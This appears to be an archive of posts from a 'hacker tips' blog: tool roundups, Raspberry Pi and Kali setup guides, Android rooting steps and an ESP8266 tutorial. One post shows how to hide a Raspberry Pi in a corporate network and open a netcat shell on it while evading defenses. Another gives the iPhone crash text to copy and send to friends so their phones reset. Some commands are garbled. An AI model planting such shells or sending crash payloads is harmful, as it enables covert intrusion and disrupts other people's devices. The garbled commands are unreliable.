Showing posts with label Hacker Tips. Show all posts

Saturday, January 30, 2016

Best Hacking Tools Of 2016 For Linux, Windows and Mac OS X.


Disclaimer: We are publishing this article just for educational purposes and we don’t promote any malicious practices.


        Metasploit:

Rather than calling Metasploit a collection of exploit tools, I’ll call it an infrastructure that you can utilize to build your own custom tools. This free tool is one of the most popular cybersecurity tool around that allows you to locate vulnerabilities at different platforms. Metasploit is backed by more than 200,000 users and contributors that help you to get insights and uncover the weaknesses in your system.

         Acunetix WVS:

Acunetix is a web vulnerability scanner (WVS) that scans and finds out the flaws in a website that could prove fatal. This multi-threaded tool crawls a website and finds out malicious Cross-site Scripting, SQL injection, and other vulnerabilities. This fast and easy to use tool scans WordPress websites form more than 1200 vulnerabilities in WordPress.

        oclHashcat:

If password cracking is something you do on daily basis, you might be aware of the free password cracking tool Hashcat. While Hashcat is a CPU-based password cracking tool, oclHashcat is its advanced version that uses the power of your GPU.
This tool employs following attack modes for cracking:
  • Straight
  • Combination
  • Brute-force
  • Hybrid dictionary + mask
  • Hybrid mask + dictionary

    Nessus Vulnerability Scanner:

    This top free hacking tool of 2016 works with the help of a client-server framework. Developed by Tenable Network Security, the tool is one of the most popular vulnerability scanners we have. Nessus serves different purposes to different types of users – Nessus Home, Nessus Professional, Nessus Manager and Nessus Cloud.

    Maltego:

    Maltego is an open source forensics platform that offers rigorous mining and information gathering to paint a picture of cyber threats around you. Maltego excels in showing the complexity and severity of points of failure in your infrastructure and the surrounding environment.
    Maltego is a great hacker tool that analyzes the real world links between people, companies, websites, domains, DNS names, IP addresses, documents and whatnot. Based on Java, this tool runs in an easy-to-use graphical interface with lost customization options while scanning.


    Other top hacking tools in multiple categories:

    Web Vulnerability Scanners – Burp Suite, Firebug, AppScan, OWASP Zed, Paros Proxy
    Vulnerability Exploitation Tools – Netsparker, sqlmap, Core Impact, WebGoat, BeEF
    Forensic Tools – Helix3 Pro, EnCase, Autopsy
    Port Scanners – Unicornscan, NetScanTools, Angry IP Scanner
    Traffic Monitoring Tools – Nagios, Ntop, Splunk, Ngrep, Argus
    Debuggers – IDA Pro, WinDbg, Immunity Debugger, GDB
    Rootkit Detectors – DumpSec, Tripwire, HijackThis
    Encryption Tools – KeePass, OpenSSL, OpenSSH/PuTTY/SSH, Tor
    Password Crackers – John the Ripper, Aircrack, Hydra, ophcrack


Thursday, September 3, 2015

RaspberryPI-NOIP-WAN

Create Account on no-ip.com


Confirm your account

Log in to your account

Add a host or domain to your account

Configure your router(Set your ip address and port number)

Install the client No-IP to your Raspberry Pi

mkdir noip
cd noip
sudo wget http://www.no-ip.com/client/linux/noip-duc-linux.tar.gz
sudo tar vzxf NOIP Duke-linux.tar.gz
cd noip-2.1.9-1
sudo make
sudo make install


The client is now installed and configured, you can start:
sudo / usr / local / bin / noip2
a script found in 
/etc/init.d

sudo nano /etc/init.d/noipscript

Launch the script automatically at startup 

sudo update-rc.d noipscript defaults


Conclusion

With this script NOIP, you will be able to publish your services (web, ftp ...) on the Internet.

Already using No-IP service or this tutorial has given you ideas of use? Do not hesitate to ask in the comments below ... They are made for!

Friday, August 21, 2015

Kali Linux - Complete Training Program from Scratch Price : 249$ for limited time it's free

Leverage the power of Kali Linux. Start from scratch and go on to learn most advanced aspects of Kali Linux


hey my brothers who always follow me, I want to post for you a  $ 249 course on the famous UDEMY site but to free your eyes but were quick to take advantage of the offer because it could end at any time.


A very simple way,if you do not have an account you register a new account by clicking on sign up.


Friday, August 14, 2015

How To Fix Armitage on Kali Linux v2.0 Sana


Armitage‬ solve the problem opening.

Download From :


http://sh.st/vkpLs

*Decompresses with

tar -xf armitage150813.tgz 

*enter the folder

cd armitage 

Execute
./armitage - 

See more at:


Saturday, August 1, 2015

Mr. Robot: How to Build a Hacking Raspberry Pi.

the Mr. Robot series on USA Network. I am also a huge fan! If you haven't seen it yet, you should. It may be the best show on TV right now.the Mr. Robot series on USA Network. I am also a huge fan! If you haven't seen it yet, you should. It may be the best show on TV right now.


Mr. Robot is about a young man with a social conscience (with severe social anxiety and a wicked morphine habit) who works in cyber security by day, protecting the network of Evil Corporation, while at night, is a hacker vigilante for good (does this scenario fit anyone we know?). Eventually, he gets recruited by a hacker organization known as fsociety (which looks and acts much like Anonymous) to bring down Evil Corporation.


The Hacking Raspberry Pi in Episode 4


In episode 4 ("eps1.3__da3m0ns.mp4"), Elliott, the main character, is planning on using a Raspberry Pi to control the heating system of the storage room where Evil Corp is storing their tape backups. If they can raise the temperature enough in the storage room, it will render those tape backups unusable.
On these tape backups are the records of 70% of the consumer debt in the world, including billions of dollars of student loans. The hackers believe that if they can destroy those records, millions of people will be free of their student loans and consumer debt held by Evil Corp.
In this tutorial, I will show you how to create a hacking Raspberry Pi (for those of you are unaware, a Raspberry Pi is a tiny, inexpensive, credit-card sized computer that is powerful) that can be controlled remotely, similar to what Elliott on Mr. Robot is about to use in this episode.


Step 1: Download the ARM Version of Kali

The first step, of course, is to download the ARM version of Kali. Raspberry Pi and many mobile devices use ARM CPUs as they are more energy efficient and cooler, so the Kali operating system must be compiled specifically for it.


Fortunately, the goods folks at Offensive Security have already done this for us. Navigate to Offensive Security's download page to get the Raspberry Pi file. Once you have downloaded the image, unzip it with WinRAR, WinZip, or any other archiving tool that can unzip files.

Step 2: Download & Install Win32 Disk Imager

Now we need to install the Win32 Disk Imager, which you can download from SourceForge. This tool enables us to write the image to an SD card or USB drive. I recommend a fast SD card of at least 4 GB. You can buy a 16 GB now for about 7 dollars.

Step 3: Run Disk Imager

Now that you have installed Disk Imager, right click on it and run it as "administrator."
Select the Kali image in the "Image File" window, direct the image to your SD card in the "Device" window, then click on the "Write" button. Be patient, this can take sometime.


Step 4: Install the SD Card in the Raspberry Pi

We need to remove the SD card from your PC and now install the SD card into our Raspberry Pi and boot it up. When it boots up, it takes you to a command line opening asking you for your username and password. Type in:
username: root
password: toor
Then type:
kali > startx
This starts the X11 GUI for Kali. Success! Now you have an tiny Kali hacking tool that can be placed anywhere!

Step 5: Start a Cryptcat Listener on Raspberry Pi

Now, that we have Raspberry Pi running Kali, we can place it anywhere within the Evil Corporation network. Raspberry Pi has an Ethernet connection and you can add a wireless adapter. The Raspberry Pi is so small it can be hidden in numerous places. These include inside a desktop computer, inside a telephone, clock, etc. without being noticed.


Once it is connected, we can start a Netcat listener (Netcat is built into Kali) on it by typing:
kali > nc -l -p6996 -e /bin/sh
This will enable Elliott to connect to a terminal on the Raspberry Pi from anywhere using port 6996.
Now, Elliott can connect back to the Raspberry Pi by using Netcat on his Kali system and typing:
kali > nc 192.168.1.105 6996
When he types ifconfig, he can see that he has a terminal on the Raspberry Pi ready to do some hacking of Evil Corp's HVAC system! Make certain to use the IP address of the Raspberry Pi in your environment.
Of course, there are other methods to connecting back to the Raspberry Pi. He could use SSH, and if he wanted a GUI, install the VNC Server and connect back to it with full GUI control over Kali. The problem with both of those methods is that they are more likely to be detected by Evil Corporation's perimeter network defenses.

Wednesday, July 22, 2015

InfoGraphic Your PenTest Tools


This is better picture over the tools that security professionals uses in their day by day activities, to help others choose their tools or test new ones. Though there are hundreds and hundreds of information security tools and each month we see tens of other that appear, most of responders was focused on a few well established tools. Bellow you have the answers of 871 security professionals that choose to fill in the survey.
Though there are hundreds and hundreds of information security tools and each month we see tens of other that appear, most of responders was focused on a few well established tools. Bellow you have the answers of 871 security professionals that choose to fill in the survey.


Monday, June 22, 2015

FruityWifi network auditing tool

FruityWifi is a wireless network auditing tool. The application can be installed in any Debian based system adding the extra packages. Tested in Debian, Kali Linux, Kali Linux ARM (Raspberry Pi), Raspbian (Raspberry Pi), Pwnpi (Raspberry Pi), Bugtraq.

FruityWifi v2.0 has many upgrades. A new interface, new modules, Realtek chipsets support, Mobile Broadband (3G/4G) support, a new control panel, and more.


Ettercap is a tool able to capture network traffic and perform different attacks. With this module we can perform MITM attacks using ARP poisoning.

Nessus is a vulnerability scanner. With this module it is possible to scan hosts from FruityWifi without using the Nessus interface. We can discover the vulnerabilities present on each of the hosts to understand the attack surface and compromise them.

Meterpreter is an outstanding tool to gather information from a compromised host, manipulate system processes and/or kill them, and more. This module allows FruityWifi to compromise more hosts and use them to access more devices and networks.


Sunday, June 14, 2015

Root Genius

 Root Genius is the best tool for root any Android smartphone or tablet PC. Root Genius 1.8.7supported more than 10000 Android devices. Root Genius windows version doesn't require any installation on your PC. Simply download rootgenius and run while your device connected to the PC.
Rootgenius capable of root Android Kitkat 4.4.2 in a single click. Root Genius is developed by Chinese developer team "Shuame".

Download The Best Android Kitkat rooting tool


Steps:


  • Enter to the "developer option" and enable "USB debug" 
          How to enable USB debugging? 
         Enable at settings -> About Phone -> Build Number -> Developer options. 

  • Connect your device and the PC
  • Wait till Root Genius detect your device and Accept the user agreement.
  • Click "Root it".


  • Wait while Root Genius Root your device.
  • Root Genius will complete the process it self and device will reboot. Now you are done.
  • Check whether the new app "Kinguser" has installed on your device to confirm rooting process done successfully.

Thursday, May 28, 2015

This text will make your friend's iPhone crash !


This is a surefire way to annoy all your friends- a bug in the Apple operating system means that if you send this text to your friends, it will reset their phone.

This text is being called “The Effective Power Text”.


Here is the text only version that you can copy and paste into your own device.


effective.
Power
لُلُصّبُلُلصّبُررً ॣ ॣh ॣ ॣ

It allowed other people to send the "effective power" text message to other iPhones, causing them to automatically restart.


Apple is working on an update that should stop the problem. 


It's already becoming something of a Twitter sensation, with jokes being based around it and people recounting the fun they've had playing pranks on their friends. 


 Best comments ! :D :D

*When ur mom telling u to get home from the party effective.  Power


*When my girl is on her phone but not texting me back 

*This is destroying people and relationships effective. 

*Teacher: put your phone down and work on your review sheet me: effective.  

Wednesday, May 20, 2015


PWNPI 3.0

PwnPi v3.0 Final
Pentest-oriented Raspberry Distribution.

Finally my Raspberry PI Model B Rev.2 is arrived !! :D
I choose PWNPI 3.0 as operating system because it contains lots of useful tools to help me in my pentesting activities.
In this article I’ll show you how to install and configure PWNPI 3.0.
In order to complete the task you need:
– Raspberry PI
– PWNPI 3.0 image (download from PWNPI official website)

– SD Card (I’m using a Sandisk 64Gb SDXC Class 10 for maximum performance)
First of all you have to uncomprezz the 7zip image. 
The uncompressed size of the PWNPI 3.0 image will be about 3.4Gb so be sure you have enough space on your disk.

At the end of uncompression, insert your SD card into the reader and you can proceed to transfer PWNPI 3.0 image on your SD card. 
At the end of the process you can eject your SD card and insert in your raspberry. Boot your little system and connect using ssh client.


md5:5d0f146557def874b34ba0a5568d6c32:pwnpi-3.0.img.7z
username:password:root:toor
Official website

Tools-list

Information Gathering Vulnerability Assessment Privilege Escalation
Exploitation Tools      Maintaining Access             Stress Testing
Reverse Engineering

Screen Shot


Please be aware that these tools are for serious penatration testers only and not meant to be used for hacking or being an asshat.


Friday, May 8, 2015

Retrieving Bitcoin Price Using ESP8266 WiFi Module


Before you read this post, I recommend reading these tutorials about the ESP8266:

Introduction

In this project you’re going to create a simple HTTP client with an ESP8266 WiFi module. Having your ESP8266 connected to your network, it requests the current Bitcoin price. This is an example on how to  retrieve data from the web.


First, flash your ESP8266 module with NodeMCU

NodeMCU is a firmware that allows you to program the ESP8266 modules with LUA script. And you’ll find it very similar to the way you program your Arduino. With just a few lines of code you can establish a WiFi connection, control the ESP8266 GPIOs, turning your ESP8266 into a web server and a lot more. Follow this tutorial to Flash your ESP8266 with NodeMCU.

Where to buy?

You can click here to get this module on eBay for less than $4.


Schematics (3.3V FTDI Programmer)
The schematics for this project are very straight forward. You only need to establish a serial communication between your FTDI programmer and your ESP8266. You can buy one FTDI programmer on eBay.

Wiring:
  • RX -> TX
  • TX -> RX
  • CH_PD -> 3.3V
  • VCC -> 3.3V
  • GND -> GND

Downloading ESPlorer

I recommend using the ESPlorer program created by 4refr0nt to create and save LUA files into your ESP8266. Follow these instructions to download and install ESPlorer:
  1. Click here to download ESPlorer
  2. Unzip that folder
  3. Go to the dist folder (here’s the path: ESPlorer-master\ESPlorer\dist)
  4. Run ESPlorer.jar. It’s a JAVA program, so you need JAVA installed on your computer.
  5. Open the ESPlorer

How to send commands to your ESP8266

When you open the ESPlorer you should see a window similar to the preceding Figure, follow these instructions to send commands to your ESP8266:
  1. Connect your FTDI programmer to your computer
  2. Select your FTDI programmer port (COM8, for example)
  3. Press Open/Close
  4. Select NodeMCU+MicroPtyhon tab
  5. Copy the following script into ESPlorer
Note: You need to add your own network credentials to line 2.

wifi.setmode(wifi.STATION)
wifi.sta.config("YOUR_NETWORK_NAME","YOUR_NETWORK_PASSWORD")
print(wifi.sta.getip())
conn=net.createConnection(net.TCP, 0) 
conn:on("receive", function(conn, payload) print(payload) end )
conn:connect(80,"api.coindesk.com")
conn:send("GET /v1/bpi/currentprice.json HTTP/1.1\r\nHost: api.coindesk.com\r\nConnection: keep-alive\r\nAccept: */*\r\n\r\n")

Then you simply click the button Send to ESP. And you should see a query appearing in your screen with the current Bitcoin price and a few other detailsEverything that you need to worry about or change is highlighted in red box in the following Figure.


Retrieved Data

Here’s the data that your ESP8266 is requesting, you can access it with your web browser right now: http://api.coindesk.com/v1/bpi/currentprice.json
Below you can see the data that your ESP8266 requested which is the current price of Bitcoins in USD, GPB and EUR.
{“time”:{“updated”:”Mar 4, 2015 15:10:00 UTC”,”updatedISO”:”2015-03-04T15:10:00+00:00″,”updateduk”:”Mar 4, 2015 at 15:10 GMT”},”disclaimer”:”This data was produced from the CoinDesk Bitcoin Price Index (USD). Non-USD currency data converted using hourly conversion rate from openexchangerates.org”,”bpi”:{“USD”:{“code”:”USD“,”symbol”:”$”,”rate”:”282.5891“,”description”:”United States Dollar”,”rate_float”:282.5891},”GBP”:{“code”:”GBP“,”symbol”:”£”,”rate”:”184.6234“,”description”:”British Pound Sterling”,”rate_float”:184.6234},”EUR”:{“code”:”EUR“,”symbol”:”€”,”rate”:”254.3166“,”description”:”Euro”,”rate_float”:254.3166}}}

Troubleshooting

Sometimes your ESP8266 doesn’t have enough time to send the HTTP request when you press “Send to ESP”. So It won’t show any data retrieved. You might want to use this feature on the ESPlorer that is called “Send current line to ESP8266“. And send each line of your script at a time.

Taking it further
You’re requesting the current Bitcoin price, that doesn’t seem that useful… right? Wrong! Just think for one second with a $4 WiFi module you can request any data from the web, how awesome is that?
Now my question is: which data is important for your project? The weather? Sport scores? Just type in your search engine: “weather api”, “finances api”, pretty much any term that contains some sort of data followed by api will be available to retrieve data.

Do you have any questions? Leave a comment down below!

Thanks for reading. If you like this post probably you might like my next ones, so please support me by subscribing my blog and my Facebook Page.